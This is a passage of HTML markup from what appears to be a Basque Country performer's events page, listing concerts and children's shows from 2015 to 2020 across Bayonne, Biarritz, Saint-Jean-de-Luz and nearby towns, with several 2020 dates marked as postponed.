<li><strong>18 juin : Hiru Soinu</strong>. Concert au Jai alai de <strong>St Jean de Luz (reporté)</strong></li>
<li><strong>28 mai : Hiru Soinu</strong>. Luna Negra. <strong>Baiona</strong>. 20h30 (reporté)</li>
<li><strong>10 mai : Gurashow</strong>. Herri Urrats. <strong>Senpere</strong>. 13h30. (reporté)</li>
<li><strong>7 mai : Hiru Soinu</strong>. Aldaburua. <strong>Larresoro (reporté)</strong></li>
<li><strong>17 avril : « AJT »</strong> salle Caprani. <strong>Ondres</strong>. Pour tous les enfants du secteur (reporté)</li>
<li><strong>9 avril : Hiru Soinu</strong>. Gare du midi <strong>Biarritz</strong>. 1ère partie Imuvrini (reporté)</li>
<li><strong>Mars : Tournée « TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen. </strong>Kalakaño Festibala (reporté)</li>
<li><strong>29 mars : Gurashow+Haurrock</strong>. Festival Kalakaño. <strong>Itsasu. </strong>Sanoki. 11h (reporté)</li>
<li><strong>28 mars :</strong> Spectacle des artistes en herbe. <strong>Hartza altzoan</strong> festibala. (reporté)</li>
<li><strong>24 mars :</strong> <strong>Gurashow</strong>. <strong>Donosti. Saint Sébastien (reporté)<br />
</strong></li>
<li><strong>21 mars :</strong> Concert avec <strong>Amaia Riouspeyrous</strong>. <strong>Ordiarp</strong>. (reporté)</li>
<li><strong>14 mars : Gurashow</strong>. Concert Les basques ont du choeur. Gare du midi. <strong>Biarritz. (reporté)<br />
</strong></li>
<li><strong>13 mars :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro.</strong> <strong>Idaux-mendi</strong></li>
<li><strong>21 février : « AJT »</strong> salle Lauga <strong>Bayonne</strong>. 1 séance. 10h</li>
<li><strong>20 février : « AJT »</strong> salle Lauga <strong>Bayonne</strong>. 2 séances. 10h et 15h.</li>
</ul>
<p>2019</p>
<ul>
<li><strong>30 décembre</strong> : Live France bleu pays basque (Xexili foix). <strong>Izarren Hautsa</strong> avec <strong>Maialen Alfaro</strong>.</li>
<li><strong>21 décembre</strong> : Journée Concerts de <strong>Gurashow : # </strong><strong>11h Irrisari, </strong>Château Ospitalia<strong> . # 16h </strong><strong>Garazi (St Jean pied de port)</strong> Marché couvert<strong>. # 20h30 Beskoitze (Briscous) </strong>Espace culturel<strong>.</strong></li>
<li><strong>20 décembre : « 2 pas sages »</strong>. Avec Patrick Fischer Pour tous les enfants d&rsquo;<strong>Urrugne. 11h<br />
</strong></li>
<li><strong>19 décembre</strong> : Répétition et <strong>Concert de Noël</strong>, avec tous les enfants de l&rsquo; école St Amand. <strong>Bayonne</strong>. A l&rsquo;église. 18h</li>
<li><strong>18 décembre : « Jo Kako jo » avec Josiane Aguerre-Valencia. Pour les 3 écoles maternelles d&rsquo;Ustaritz</strong></li>
<li><strong>17 décembre</strong> : <strong>Les petits pas sages</strong>. Pour tous les enfants de l&rsquo;école St Joseph. <strong>St</strong> <strong>Pée sur Nivelle</strong>. 2 représentations</li>
<li><strong>16 décembre</strong> : 1ère du spectacle <strong>« TruKaTruk »</strong> Lehena ! Avec <strong>Arantxa Hirigoyen</strong>. Izura. Ostabat<strong>.</strong></li>
<li><strong>15 décembre</strong><strong> :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro. Salle </strong>« Le garage Luzien »<strong>. St Jean de Luz. 17h<br />
</strong></li>
<li><strong>14 décembre :</strong> <strong> Les petits pas sages</strong>. Salle « Le garage Luzien ». <strong>St Jean de Luz</strong>. 17h</li>
<li><strong>13 décembre :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia.</strong> Ziburu + Donibane Lohitzune (EHaziak)</li>
<li><strong>11 décembre : « Les Tout petits pas sages »</strong> à la crèche d&rsquo;Ascain. 17h</li>
<li><strong>7 décembre : Gurashow</strong>. Salle « Le garage Luzien ». <strong>St Jean de Luz</strong>. 17h02</li>
<li><strong>6 décembre : Concert de Noël</strong> avec le choeur de l&rsquo;école Ste Marie <strong>Mouguerre</strong>. A l&rsquo;église.</li>
<li><strong>6 décembre :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia.</strong> Zuraide + Itsasu (EHaziak)</li>
<li><strong>4 décembre : « Les Tout petits pas sages »</strong> à la crèche d&rsquo;<strong>Arcangues</strong>. 17h</li>
<li><strong>30 novembre</strong> : Concert <strong>Hiru Soinu</strong>. Complexe culturel <strong>Saint Palais</strong>. 21h</li>
<li><strong>30 novembre</strong> : <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Itsasu. 11h</li>
<li><strong>29 novembre :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia.</strong> Angelu + Mugerre (EHaziak)</li>
<li><strong>23 novembre : Gurashow. Larresoro</strong>. Euskal haziak. Haurren eguna. 17h</li>
<li><strong>22 novembre :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia.</strong> Milafranka + Hendaia (EHaziak)</li>
<li><strong>21 novembre : Biribil</strong> avec <strong>Josiane Aguerre-Valencia</strong>. Mairie <strong>Ahetze</strong>. 18h45</li>
<li><strong>15 novembre :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia.</strong> Hazparne + Donapaleu (EHaziak)</li>
<li><strong>13 novembre :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia.</strong> Urruña (EHaziak)</li>
<li><strong>8 novembre :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia. Baigorri</strong> goizean. <strong>Kanbon</strong> arratsaldean. (Euskal Haziak)</li>
<li><strong>19 octobre : Les petits pas sages</strong>. Espace culturel <strong>Briscous</strong>. 20h30</li>
<li><strong>12 octobre : Gurashow.</strong> <strong>Zuraide</strong>. Souraide. 20h30</li>
<li><strong>5 octobre : Gurashow.</strong> Salle La Perle. <strong>Hiriburu. St Pierre d&rsquo;Irube</strong></li>
<li><strong>25 septembre</strong><strong> :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro. </strong>Médiathèque Hauts de Ste croix. <strong>Baiona</strong>. Festival Mintzalasai<strong><br />
</strong></li>
<li><strong>7 septembre :</strong> Kantaldi église <strong>Baigorri</strong> avec <strong>Amaia Riouspeyrous. </strong>20h30</li>
<li><strong>1er septembre : Amaia Riouspeyrous. Baigorri</strong>. Elizan</li>
<li><strong>18 août : Hiru Soinu. Ascain</strong>. Plazan</li>
<li><strong>14 août : Gurashow</strong>. Festival de la chanson basque. <strong>Garindein</strong></li>
<li><strong>11 août : Hiru soinu</strong>. <strong>Armendaritz</strong>. Elizan</li>
<li><strong>25 juillet :</strong> <strong>Gurashow</strong>. Place Karrikaldi. Fêtes de<strong> Bayonne</strong>. 17h<strong><br />
</strong></li>
<li><strong>23 juin : Hiru Soinu</strong>. <strong>St Jean de Luz</strong>.</li>
<li><strong>22 juin :</strong> <strong>Gurashow</strong>. A<strong> Mendionde</strong></li>
<li><strong>21 juin :</strong> <strong>Gurashow. Fête de la musique. Bayonne</strong>. Carreau des halles. 20h</li>
<li><strong>21 juin : « Les petits pas sages » + Gurashow</strong>. Salle Mendeala 10h. Spectacle des enfants. Ouverture des fêtes d&rsquo;<strong>Hasparren.</strong></li>
<li><strong>22 mai :</strong> <strong>17 mai :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro. Ziburu kolegioan</strong></li>
<li><strong>19 mai :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro.</strong> Festival<strong> Mai du théâtre. Hendaye. </strong>Chapiteau du festival. Séance « Tout public ».<strong><br />
</strong></li>
<li><strong>18 mai :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro. </strong>Festival<strong> « Mai en scène ». </strong>Salle Maule-Baitha.<strong> Mauléon. 10h30. </strong>Avec la participation des enfants de l&rsquo;ikastola</li>
<li><strong>17 mai :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro. </strong>Festival<strong> « Mai en scène ». </strong>Salle Maule-Baitha.<strong> Mauléon. 15h</strong></li>
<li><strong>17 mai :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro.</strong> Festival<strong> Mai du théâtre. Hendaye. </strong>Chapiteau du festival. Séance scolaire.<strong> 10h</strong></li>
<li><strong>16 mai :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Spectacle dans des maisons de soin d&rsquo;<strong>Hendaye</strong>. Avec <strong>participation des enfants</strong>. 2 représentations. Festival <strong>Mai du théâtre</strong></li>
<li><strong>1 mai :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Spectacle. <strong>Festival Xarnegu</strong> <strong>eguna. Bardos</strong>. Avec les élèves bilingues de l&rsquo;école publique.</li>
<li><strong>28 avril : Haurrock + Izarren Hautsa</strong>. Salle Larreko <strong>St Pée</strong>. 17h</li>
<li><strong>12 avril :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Ateliers et spectacle. Sohütako ikastolan</li>
<li><strong>11 avril :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Ateliers et spectacle. Ecole et collège Largenté, <strong>Bayonne</strong>. Avec élèves de Bayonne et de Zarautz</li>
<li><strong>5 avril</strong> : <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia.</strong> Crèche d&rsquo;Urrugne</li>
<li><strong>4 avril :</strong> <em><strong>101ème</strong></em> de <strong>« Biribil »</strong> avec <strong>Josiane Aguerre-Valencia. A Ascain. </strong>Captage image pour <strong>« Film Biribil »</strong></li>
<li><strong>30 mars :</strong> <strong>« Yes »</strong> à <strong>Quintaou Anglet</strong>. Avec <strong>Patrick Fischer</strong>. Pour « Les basques ont du choeur »</li>
<li><strong>29 mars : Haurrock.</strong> Concert à l&rsquo;église Ste Marie<strong> Anglet</strong>. Asso « Isla gorria »</li>
<li>29 mars : <strong>« Biribil »</strong> avec <strong>Josiane Aguerre-Valencia.</strong> Kalakaño festibala. <strong>Kanbo + Jatsu</strong></li>
<li><strong>23 mars</strong> : Spectacle <strong>« Artistes en herbes »</strong>. Festival Hartza altzoan.</li>
<li><strong>22 mars :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>.+ Gurashow taldea. Marché couvert Espelette. Festival Hartza altzoan</li>
<li><strong>6 mars :</strong> <strong>« Biribil »</strong> avec <strong>Josiane Aguerre-Valencia.</strong> Kalakaño festibala</li>
<li><strong>1er mars :</strong> <strong>« Biribil »</strong> avec <strong>Josiane Aguerre-Valencia.</strong> Arrangoitze + Basusari. Kalakano Festibala</li>
<li><strong>21 février : Hiru soinu. </strong>Gare du midi<strong> Biarritz. </strong>1èer partie d&rsquo;<strong>I Muvrini</strong></li>
<li><strong>15 février : « Yes » à Ondres</strong>. Pour la communauté des communes.</li>
<li><strong>12 février :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. DonEstebe Eskolan. <strong>Ezpeleta</strong></li>
<li><strong>5 février :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Kanboko Errobi ikastolan</li>
<li><strong>1 février :</strong> <strong>« Jo Kako jo » </strong>avec<strong> Josiane Aguerre-Valencia. </strong>A<strong> Banca</strong></li>
<li><strong>25 janvier : « Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. A <strong>Sare</strong>. Ateliers et spectacle.</li>
</ul>
<p>2018</p>
<ul>
<li><strong>23 décembre</strong> : <strong>« Yes » à Lahonce. 16h</strong>. Salle omnisports.</li>
<li><strong>22 décembre :</strong> <strong>« Yes »</strong> au trinquet <strong>Berria d&rsquo;Hasparren</strong>. 15h30</li>
<li><strong>22 décembre :</strong> <strong>« Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Ospitalia à <strong>Irissarry.</strong> 11h</li>
<li><strong>21 décembre :</strong> <strong>Gurashow</strong> pour les enfants et les parents de la crèche de <strong>Mendionde</strong>.</li>
<li><strong>18 décembre : « Yes » à Bidart</strong>. 9h30 et 15h. Salle de spectacle. Pour les enfants de l&rsquo;école.</li>
<li><strong>17 décembre : « Yes » à Bidart</strong>. 15h. Salle de spectacle. Pour les enfants de l&rsquo;école.</li>
<li><strong>16 décembre</strong> : <strong>« Yes » à Urrugne 16h</strong>. Salle Itsas Mendi.</li>
<li><strong>15 décembre : Gurashow Atharratzen. Tardets.</strong> 18h30</li>
<li><strong>12 décembre : « Jo Kako jo » avec Josiane Aguerre-Valencia. Azkaine</strong></li>
<li><strong>8 décembre : « Biribil »</strong> avec <strong>Josiane Aguerre-Valencia. Garaziko mediatekan</strong>. 16h</li>
<li><strong>8 décembre : « Jo Kako jo »</strong> avec <strong>Josiane Aguerre-Valencia. Hazparne. </strong>10h30</li>
<li><strong>7 décembre</strong> : <strong>« Les petits pas sages »</strong>. 18h. <strong>Peyrehorade</strong>. Relais assistantes maternelles.</li>
<li><strong>1 décembre : « Izarren Hautsa » au musée basque de Bayonne</strong>. Spectacle avec <strong>Maialen Alfaro</strong>. Hommage à <strong>Mikel Laboa</strong> (pour les 10 ans de sa disparition). 18h</li>
<li><strong>1 décembre : GuraShow à Baigorri</strong>. 11h. Présentation de l&rsquo;album !</li>
<li><strong>30 novembre : « Biribil »</strong> avec <strong>Josiane Aguerre-Valencia</strong>. <strong>Hiriburu</strong> 15h. (Euskaraldia)</li>
<li><strong>28 novembre : « Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Salle La perle. Hiriburu. 15h</li>
<li><strong>24 novembre : « Izarren Hautsa »</strong> avec <strong>Maialen Alfaro</strong>. Médiathèque <strong>Ustaritz</strong>. 10h30</li>
<li><strong>23 novembre : Haurrock</strong> théâtre de <strong>Bayonne</strong>. 20h30. Pauline et Juliette</li>
<li><strong>21 novembre :</strong> <strong>« Jo Kako jo »</strong> avec <strong>Josiane Aguerre-Valencia</strong>. <strong>Baiona</strong>ko haurtzaindegia. Salle Albizia.</li>
<li><strong>17 novembre : « Jo Kako jo »</strong> avec <strong>Josiane Aguerre-Valencia</strong>. Salon du livre à <strong>Hendaye</strong>. 16h30</li>
<li><strong>16 novembre :</strong> Présentation de l&rsquo;album de <strong>Gorka Robles</strong>. Barrock à <strong>Bayonne</strong>. 22h</li>
<li><strong>11 novembre</strong> : <strong>Hiru Soinu</strong>. Fêtes d&rsquo;<strong>Ahetze.</strong></li>
<li><strong>27 octobre : Hiru Soinu. Guethary</strong>. Fête de l&rsquo;automne. 21h</li>
<li><strong>6 octobre : Gurashow</strong> à <strong>Bayonne</strong>. Rassemblement<strong> « Alternatiba »</strong></li>
<li><strong>30 septembre : Haurrock+Gurashow. </strong>Lac Marion. <strong>Biaritze</strong>. <strong>Mintzalasai festibala</strong></li>
<li><strong>21 septembre</strong> : Ateliers et première du spectacle autour de l’œuvre de <strong>Mikel Laboa.</strong> Avec <strong>Maialen Alfaro</strong>. <strong>Biarritzeko ikastolan. Mintzalasai festibala.</strong></li>
<li><strong>13 septembre</strong> : début des séances studio du livre-cd <strong>« Zoazi » avec Josiane Aguerre-Valencia. </strong>Editions Elkar. Sortie novembre 2018</li>
<li><strong>3 septembre : « Les petits pas sages »</strong>. Ecole St Martin <strong>Larressore</strong></li>
<li><strong>15 juin</strong> : début des séances studio du cd<strong> « Azken Hatza » de Goka Roblez</strong>. Editions Agorila</li>
<li><strong>13 mai : Herri urrats Senperen</strong>. Création du spectacle <strong>« Gura-soak »</strong> avec Amaia Riouspeyrous, Intza Daguerre, Maider Cigarroa, Philippe Albor.</li>
<li><strong>2 mai : « Yes »</strong> au festival « Xarnegu eguna ». Cinéma de <strong>Bardos</strong>. (heure à fixer)</li>
<li><strong>22 avril :</strong> <strong>« Biribil » + Haurrock</strong>. 11h. Sanoki gelan. <strong>Itsasu</strong>ko ikastola antolaturik.</li>
<li><strong>21 avril :</strong> concert « les basques ont du choeur ». Gare du midi <strong>Biarritz.</strong> 20h30. Au profit de l&rsquo;hôpital de Bayonne.</li>
<li><strong>5 avril : « Yes »</strong> à l&rsquo;école Urquijo <strong>St Jean de Luz</strong>. 2 séances. 11h et 14h30.</li>
<li><strong>27 mars : « Jo Kako Jo ». Kalakaño festibala. </strong><strong>Kanbo</strong>. 9h30. 10h30. 15h. Kima gelan</li>
<li><strong>17 mars</strong> : Création pour le festival Hartza altzoan avec l&rsquo;école publique d&rsquo;Espelette. 16h. <strong>Ustaritz</strong>.</li>
<li><strong>17 mars : « Jo Kako Jo ». Kalakaño festibala. Itsasu</strong>ko herriko etxean. 10.30</li>
<li><strong>3 février : Haurrock. </strong>kantaldi<strong>. Senpereko elizan</strong>. 20h30</li>
</ul>
<p>2017</p>
<ul>
<li><strong>23 décembre : « Yes »</strong> au cinéma le Vauban. <strong>St Jean Pied de Port</strong>. 16h</li>
<li><strong>23 décembre : « Jo Kako Jo »</strong> Médiathèque <strong>Cambo. 2 séances : 10h30 + 11h30</strong></li>
<li><strong>20 décembre : « Biribil »</strong> Ustaritz. RAM</li>
<li><strong>17 décembre</strong> : Hiru Soinu. <strong>Bokale</strong></li>
<li><strong>16 décembre :</strong> Hiru Soinu. <strong>Beskoitze</strong></li>
<li><strong>16 décembre : « Jo Kako Jo » Ortzaizeko</strong> eskolako besta.</li>
<li><strong>15 décembre : « Biribil » Kanbo + « Biribil » Mugerre</strong></li>
<li>14 décembre : « Yes » salle de Mouguerre. Ecoles de Mouguerre.</li>
<li><strong>13 décembre : « Biribil » Kanbo</strong></li>
<li><strong>12 décembre</strong> : <strong>« Yes »</strong> salle de <strong>Larressore</strong>. Ecoles : Larressore, Ainhoa, Bidarray, Hérauritz, St Pierre d&rsquo;Irube.</li>
<li><strong>9 et 10 décembre :</strong> Concert présentation nouveau CD <strong>« Hiru Soinu ». St Pée</strong></li>
<li><strong>8 décembre</strong> : <strong>« Jo Kako Jo »</strong> 2 séances pour les écoles de <strong>Bayonne</strong> (Semaine de la langue basque)</li>
<li><strong>7décembre</strong> :<strong>« Jo Kako Jo »</strong>, 2 séances pour les écoles de <strong>Bayonne</strong> (Bizi)</li>
<li><strong>2 décembre : « 2 pas sages »</strong> Centre Tichina EDF. <strong>Anglet</strong></li>
<li><strong>1er décembre : « Jo Kako Jo » Zuraide</strong>. Souraide. Salle pour tous</li>
<li><strong>18 novembre : « Jo Kako Jo »</strong> à la médiathèque d&rsquo;<strong>Ustaritz</strong>. 10h</li>
<li><strong>12 novembre : « Jo Kako Jo »</strong> + Haurrock. <strong>Kanbo</strong>. Euskal haziak</li>
<li><strong>28 octobre : « Jo Kako Jo »</strong> <strong>Donibane Lohitzun</strong>. St Jean de Luz</li>
<li><strong>20 octobre : « Jo Kako Jo »</strong> <strong>Mugerre</strong>. Mouguerre</li>
<li><strong>15 octobre : « Jo Kako Jo »</strong> Larraldean. <strong>Senpere</strong></li>
<li><strong>13 octobre : « Biribil »</strong> à Urcuit</li>
<li><strong>1er octobre : « Jo Kako Jo » Garazi</strong></li>
<li><strong>24 septembre : « Jo Kakao Jo » Hiriburu</strong>ko Ikastolan</li>
<li><strong>15 septembre : « Jo Kako Jo ». Miarritze</strong>. Mintzalasai Festibalan</li>
<li><strong>13 septembre : « Jo Kako Jo ». Miarritze.</strong> Mintzalasai Festibalan</li>
<li><strong>1 septembre : « Les petits pas sages »</strong> à l&rsquo;école Ste Marie Biarritz</li>
<li><strong>1 septembre : « Les petits pas sages »</strong> à l&rsquo;école Notre Dame de <strong>Bayonne</strong>. 10h</li>
<li><strong>9 juillet : « Les petits pas sages » à Mouguerre-Elizaberri</strong>. 11h. Cour St Joseph. Organisé par l&rsquo;association « La pause longue ».</li>
<li><strong>8 juillet : « Les petits pas sages » à Anglet</strong>. Salle Tichina, pour le centre de loisirs. 18h</li>
<li><strong>28 juin : « Jo Kako Jo ».</strong> Crèche de<strong> St Pée sur Nivelle</strong>. 15h30</li>
<li><strong>23 juin : « Yes! »</strong> Ouverture des fêtes d&rsquo;<strong>Hasparren</strong>. Pour les enfants de toutes les écoles. 10h. Salle Mendeala</li>
<li><strong>21 juin : « Haurrock »</strong> en concert pour la fête de la musique de <strong>Bayonne</strong>. Place Plachotte. 18h30.</li>
<li><strong>21 juin : « Jo Kako Jo ».</strong> Médiathèque de <strong>Bayonne</strong>. 15h</li>
<li><strong>9 juin : « Jo Kako Jo » à Villefranque</strong>. 9h30 et 10h30. Salle pour tous.</li>
<li><strong>4 juin : « Jo Kako Jo ».</strong> Hiriburuko ikastolan. <strong>St Pierre d&rsquo;Irube</strong></li>
<li><strong>16 avril : Biribil.</strong> Biltzar des écrivains. <strong>Sare.</strong></li>
<li><strong>6 et 7 avril : « Biribil » Donibane Garazi</strong>. Pour toutes les écoles de St Jean Pied de Port. Organisé par la scène de Pays Basse Navarre.</li>
<li><strong>1 avril</strong> : Spectacle pour les écoles. <strong>Ustaritz</strong>. Festival Hartza Altzoan</li>
<li><strong>31 avri</strong>l : Concert avec les enfants des écoles d&rsquo;Espelette, de Larressore et d&rsquo;Haltsou qui interpréteront les chansons qu&rsquo;ils ont créées et enregistrées. 20h. Marché couvert d<strong>&lsquo;Espelette. « Hartza altzoan Festibala.</strong></li>
<li><strong>24 mars : « Jo Kako Jo ». </strong>Crèche de<strong> Banka<br />
</strong></li>
<li><strong>16 mars : Concert Hiru Soinu. </strong>Mairie du XIIIème<strong> Paris. </strong>21h<strong><br />
</strong></li>
<li><strong>17 février : « Yes! »</strong>. Salle Lauga. Tous les primaires de <strong>Bayonne</strong>. 1800 enfants !</li>
<li><strong>16 février : « Yes! »</strong>. Salle Lauga pour toutes les classes maternellesde <strong>Bayonne</strong></li>
<li><strong>4 février : « Jo Kako Jo »</strong>. <strong>Donibane Lohitzun. St Jean de Luz<br />
</strong></li>
<li><strong>3 février : « Jo Kako Jo ».</strong> <strong>Kanbo</strong>. Crèche de Cambo.</li>
<li><strong>21 janvier : « Jo Kako Jo »</strong>. Donapaleun. Médiathèque de <strong>St Palais</strong></li>
<li><strong>13 janvier : « Jo Kako Jo »</strong>. Ecole St Joseph <strong>Itxassou</strong></li>
<li><strong>6 janvier : « Jo Kako Jo ». Donazaharreko eskolan</strong>. A l&rsquo;école de St Jean le Vieux.</li>
</ul>
<p>2016</p>
<ul>
<li><strong>22 décembre : « Jo Kako Jo »</strong>. <strong>Hazparne</strong>. Crèche d&rsquo;Hasparren.</li>
<li><strong>19 décembre : « Jo Kako Jo »</strong>. <strong>Baiona</strong>. Olentzero Park. Bayonne, salle Lauga.</li>
<li><strong>17 décembre : « Jo Kako Jo ». Irrisari</strong>. Maison Ospitalia. Irissarry. 17h</li>
<li><strong>14 décembre. « Jo Kako Jo »</strong>. Crèche d&rsquo;<strong>Itxassou</strong>. 16h</li>
<li><strong>14 décembre : « Jo Kako Jo ».</strong> Crèche de<strong> Mendionde</strong>. 10h</li>
<li><strong>12 décembre : « Yes ». </strong>Salle AIEC. Pour toutes les écoles de<strong> Cambo. </strong>10h et 14h30<strong>. </strong></li>
<li><strong>10 décembre : Hiru soinu. Donapaleu</strong>. Saint Palais. 21h</li>
<li><strong>10 décembre : « Biribil ». Urrugne</strong>. 16h</li>
<li><strong>7 et 8 décembre : « Yes »</strong> salle Maurice Thorez. Organisé par l&rsquo;école de musique et la ville de <strong>Tarnos. </strong>Séances à 10h<strong><br />
</strong></li>
<li><strong>4 décembre : « Jo Kako Jo ». Durango</strong>. 13h. Avec Josiane Aguerre-Valencia.</li>
<li><strong>3 décembre : </strong>Spectacle « Olentzero est un rockeur »<strong>. Hendaye</strong></li>
<li><strong>2 décembre :</strong> Concert <strong>Amaia Riouspeyrous</strong>. Salle de <strong>Saint Palais</strong>. 20h30</li>
<li><strong>27 novembre : « Haurrock »</strong> Présentation du CD « Iep ». Maialen Alfaro. Les frères Ingals. <strong>Larresoro</strong>. 16h30. Larressore. Organisé par Ote Lore</li>
<li><strong>25 novembre : « Yes »</strong>. Salle de <strong>Lahonce</strong>. Avec toutes les écoles de <strong>Briscous</strong>. Organisé par l&rsquo;association Bixintxo.</li>
<li><strong>19 novembre : « Jo Kako Jo ». Donibane Lohitzunen</strong>. A St Jean de Luz.</li>
<li><strong>13 novembre : </strong>Concert<strong> Amaia Riouspeyrous. Haurrock</strong>. Salle Quintaou. <strong>Anglet.</strong></li>
<li><strong>29 octobre : Hiru soinu.</strong> Concert à <strong>Guethary.</strong></li>
<li><strong>26 octobre. « Jo Kako Jo ». Izura</strong>. Ostabat. 16h</li>
<li><strong>15 octobre : Biribil. St Jean de Luz</strong>. Euskal Haziak.</li>
<li><strong>13 et 14 octobre : « Jo Kako jo ». Mauléon.</strong> Avec Josiane Aguerre-Valencia.</li>
<li><strong>8 octobre : Haurrock. Souraide. Concert.</strong> salle pour tous</li>
<li><strong>1 octobre : Biribil à Hasparren</strong> médiathèque. Tout public</li>
<li><strong>28 septembre : Biribil </strong>à<strong> Hasparren. </strong>A la médiathèque pour les écoles</li>
<li><strong>23 septembre :</strong> <strong>Jo Kako jo</strong> au festival <strong>« Mintza lasai » de Biarritz</strong>. Crèche Ohakoa. Avec Josiane Aguerre-Valencia.</li>
<li><strong>18 septembre : Hiru soinu</strong>. Concert place de <strong>Mendionde</strong>.</li>
<li><strong>16 septembre</strong> : <strong>Jo Kako jo</strong> au festival <strong>« Mintza lasai » de Biarritz</strong>. 2 représentations. Avec Josiane Aguerre-Valencia.</li>
<li><strong>15 août : Hiru soinu.</strong> Concert marché couvert. <strong>Ascain</strong></li>
<li><strong>14 août : Festival Kantudantza</strong>. <strong>Espelette</strong>. Concert avec Amaia Riouspeyrous. Hiru soinu. Patxi Garat. Bidaiai.</li>
<li><strong>7 août : Hiru soinu. </strong>Concert place d<strong>&lsquo;Ispoure</strong></li>
<li><strong>26 juin</strong> : <strong>Hiru soinu</strong>. Concert fronton d&rsquo;<strong>Hasparren</strong></li>
<li><strong>24 juin :  » Fables en chansons ».</strong> Elizaberri <strong>Mouguerre</strong>. 19h</li>
<li><strong>17 juin</strong> : « Biribil  » à <strong>Urrugne</strong>. 11h.</li>
<li><strong>15 juin</strong> : <strong>Haurrock et Hiru soinu</strong>. Concert à l&rsquo;église d&rsquo;<strong>Arcangues.</strong></li>
<li><strong>1er juin : Musikolore</strong> à <strong>Mourenx</strong>. Dans le cadre du <strong>« tout petit festival »</strong>. 16h</li>
<li><strong>22 mai : Biribil à Hélette</strong>. Dans le cadre du <strong>festival Dilin Dalan</strong>.</li>
<li><strong>9 avril : Biribil à Izura.</strong> 16h. Maison de la culture.</li>
<li><strong>7 avril : « Les petits pas sages ». Hasparren</strong>. Ecole maternelle J. Verdun. 10h</li>
<li><strong>2 avril : « Yes » à Chéraute.</strong> Inauguration de la nouvelle école publique. 17h</li>
<li><strong>1 avril : « Yes » salle des Bourdaines à Seignosse</strong>. Pour les écoles du secteur. Organisé par MACS. Musique actuelle de Seignosse et alentours.</li>
<li><strong>19 mars : Spectacle « Hartzaro »</strong>. Salle d&rsquo;Ustaritz. 11h</li>
<li><strong>13 mars : Concert à l&rsquo;église d&rsquo;Itxassou</strong>. Haurrock. Ttur ttur bikotea. Hiru soinu.16h.</li>
<li><strong>11 février : « Yes » à Monein</strong>. Pour les écoles du secteur. 2 séances. 10h.14h15.</li>
<li><strong>7 février : « Yes » à Mouguerre</strong>. Salle Haitz ondoan. 16h. Séance tout public</li>
</ul>
<p>2015</p>
<div>
<ul>
<li><strong>27 décembre : Amaia Riouspeyrous</strong>. Concert de Noël à Espelette.</li>
<li><strong>23 décembre</strong> : <strong> Carte blanche</strong> à l&rsquo;hôpital de Bayonne 15h30. Pour l&rsquo;association « Haur Eri ».</li>
<li><strong>19 décembre : « Musikolore »</strong> à la salle <strong>Sanoki d&rsquo;Itxassou</strong>.<strong> 16h</strong> (Séance privée)</li>
<li><strong>19 décembre : 11h. « Biribil »</strong> à la médiathèque de Cambo</li>
<li><strong>17 décembre : « Yes » à la salle de Larressore</strong>. 2 séances pour les écoles du secteur</li>
<li><strong>11 décembre</strong> : <strong>« Yes »</strong> <strong>au théâtre Quintaou. Anglet. </strong>2 séances pour toutes les écoles d&rsquo;Anglet.</li>
<li><strong>9 décembre : « Biribil »</strong> à la crèche de <strong>St Pée</strong>. 10h</li>
<li><strong>1 décembre : « Yes »</strong> au <strong>théâtre de Bayonne</strong>. 2 séances. 9h30 et 14h30. 1000 enfants. Bénéfices reversés à l&rsquo;association « Haur eri ».</li>
<li><strong>14 novembre</strong> : <strong>« Yes »</strong> à l&rsquo;Atabal de <strong>Biarritz</strong>. 16h. Dans le cadre des 10 ans de l&rsquo;Atabal. <strong>Présentation du cd « YES »</strong></li>
<li><strong>21 octobre : « Biribil »</strong> à la médiathèque de <strong>Bayonne</strong>. 11h</li>
<li><strong>11 octobre : « Biribil » à Urepel</strong>. 16h. Dans le cadre de la journée « Xalbador »</li>
<li><strong>8 et 9 octobre : « Biribil »</strong>. Tournée dans les écoles de Soule</li>
<li><strong>4 octobre : Hiru soinu</strong> à la salle <strong>Larreko de St Pée</strong> sur Nivelle. 20h30</li>
<li><strong>25 septembre : « Biribil »</strong> à l&rsquo;école Alsace, 10h. A l&rsquo;école du Reptou, 14h. Dans le cadre du festival « Mintza lasai »</li>
<li><strong>23 septembre : « Biribil »</strong> à l&rsquo;ikastola de <strong>Biarritz</strong>. 9h30 et 10h30. 14h à la crèche de <strong>Biarritz</strong>. Dans le cadre du festival « Mintza lasai »</li>
<li><strong>18 septembre : « Biribil »</strong> à la crèche d&rsquo;Ascain. 10h30;</li>
